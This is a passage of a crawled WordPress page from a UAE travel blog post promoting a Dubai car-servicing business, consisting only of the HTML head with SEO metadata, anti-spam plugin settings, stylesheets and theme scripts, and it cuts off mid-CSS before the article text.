

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/
body_size: 46387
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Why Does Al Emad Car Servicing Assure Great Customer Experience? - UAE Travel Group</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://uaetravelgroup.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8595df73d2","_rest_nonce":"b0375098bd","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/uaetravelgroup.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"uaetravelgroup.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8595df73d2","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/uaetravelgroup.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/e15b9ecb768c177874b788cf0c4b6ab9.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"da666076a3ceecaee32836a57e561f1993e02a8f30759e5f6b077aba8824c281","emailEncoderPassKey":"baf15b217cb76abc01446db982a47083","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why Does Al Emad Car Servicing Assure Great Customer Experience? - UAE Travel Group" />
	<meta property="og:description" content="The range of service and repair options in Dubai is wide and varied. Experienced mechanics and garages have access to the latest technologies, such as diagnostic tools and scanning software. You can trust that your car will receive the most comprehensive care and attention. The staff are professional and friendly and offer excellent customer service [&hellip;]" />
	<meta property="og:url" content="https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/" />
	<meta property="og:site_name" content="UAE Travel Group" />
	<meta property="article:published_time" content="2023-04-07T07:48:05+00:00" />
	<meta property="article:modified_time" content="2023-04-07T07:48:06+00:00" />
	<meta property="og:image" content="https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="4t1hk" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="4t1hk" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/#article","isPartOf":{"@id":"https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/"},"author":{"name":"4t1hk","@id":"https://uaetravelgroup.com/#/schema/person/c74748ba71d2e8baa4064911bd94aed1"},"headline":"Why Does Al Emad Car Servicing Assure Great Customer Experience?","datePublished":"2023-04-07T07:48:05+00:00","dateModified":"2023-04-07T07:48:06+00:00","mainEntityOfPage":{"@id":"https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/"},"wordCount":521,"image":{"@id":"https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/#primaryimage"},"thumbnailUrl":"https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-scaled.jpg","articleSection":["Automotive","Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/","url":"https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/","name":"Why Does Al Emad Car Servicing Assure Great Customer Experience? - UAE Travel Group","isPartOf":{"@id":"https://uaetravelgroup.com/#website"},"primaryImageOfPage":{"@id":"https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/#primaryimage"},"image":{"@id":"https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/#primaryimage"},"thumbnailUrl":"https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-scaled.jpg","datePublished":"2023-04-07T07:48:05+00:00","dateModified":"2023-04-07T07:48:06+00:00","author":{"@id":"https://uaetravelgroup.com/#/schema/person/c74748ba71d2e8baa4064911bd94aed1"},"breadcrumb":{"@id":"https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/#primaryimage","url":"https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-scaled.jpg","contentUrl":"https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-scaled.jpg","width":2560,"height":1707,"caption":"Mechanic showing customer the problem with car in repair garage"},{"@type":"BreadcrumbList","@id":"https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uaetravelgroup.com/"},{"@type":"ListItem","position":2,"name":"Why Does Al Emad Car Servicing Assure Great Customer Experience?"}]},{"@type":"WebSite","@id":"https://uaetravelgroup.com/#website","url":"https://uaetravelgroup.com/","name":"UAE Travel Group","description":"Visit UAE NOW","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uaetravelgroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://uaetravelgroup.com/#/schema/person/c74748ba71d2e8baa4064911bd94aed1","name":"4t1hk","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uaetravelgroup.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b9245de58c4c033950385eb147e3d9dd8d37f448bfcb3cfb87c81270705cd57?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b9245de58c4c033950385eb147e3d9dd8d37f448bfcb3cfb87c81270705cd57?s=96&d=mm&r=g","caption":"4t1hk"},"sameAs":["https://uaetravelgroup.com"],"url":"https://uaetravelgroup.com/author/4t1hk/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UAE Travel Group &raquo; Feed" href="https://uaetravelgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UAE Travel Group &raquo; Comments Feed" href="https://uaetravelgroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UAE Travel Group &raquo; Why Does Al Emad Car Servicing Assure Great Customer Experience? Comments Feed" href="https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uaetravelgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuaetravelgroup.com%2F2023%2F04%2F07%2Fwhy-does-al-emad-car-servicing-assure-great-customer-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uaetravelgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuaetravelgroup.com%2F2023%2F04%2F07%2Fwhy-does-al-emad-car-servicing-assure-great-customer-experience%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uaetravelgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://uaetravelgroup.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767001234' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://uaetravelgroup.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767001234' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://uaetravelgroup.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Literata%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%7CCoustard%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700italic%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C300italic%2C400italic%2C500italic%2C700italic%2C900%7CLiterata%3A700%2C400%2C300%2C500%2C900%7CCoustard%3A900&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://uaetravelgroup.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://uaetravelgroup.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://uaetravelgroup.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://uaetravelgroup.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767001234" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uaetravelgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uaetravelgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://uaetravelgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uaetravelgroup.com/wp-json/wp/v2/posts/196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uaetravelgroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://uaetravelgroup.com/?p=196' />
<meta name="cdp-version" content="1.5.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b0375098bd","wpRestUrl":"https:\/\/uaetravelgroup.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/uaetravelgroup.com\/wp-admin\/","wpRestNonce":"b0375098bd","wpRestUrl":"https:\/\/uaetravelgroup.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/uaetravelgroup.com\/wp-admin\/","wpRestNonce":"b0375098bd","wpRestUrl":"https:\/\/uaetravelgroup.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":313};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/uaetravelgroup.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/uaetravelgroup.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dc1402ddfd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
